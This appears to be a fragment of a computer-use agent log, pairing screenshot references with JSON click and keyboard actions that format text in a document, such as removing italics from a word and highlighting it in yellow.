
{"action": "left_click", "coordinate": [1559, 334]}
{"action": "double_click", "coordinate": [1322, 539]}

{"action": "key", "text": "ctrl+i"}
{"action": "left_click", "coordinate": [1681, 158]}

{"action": "left_click", "coordinate": [1559, 335]}
Step: Remove the italics from jump in item 1 and highlight it in yellow
{"action": "double_click", "coordinate": [1395, 440]}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "ctrl+shift+Left"}

{"action": "key", "text": "ctrl+i"}
{"action": "left_click", "coordinate": [1681, 158]}
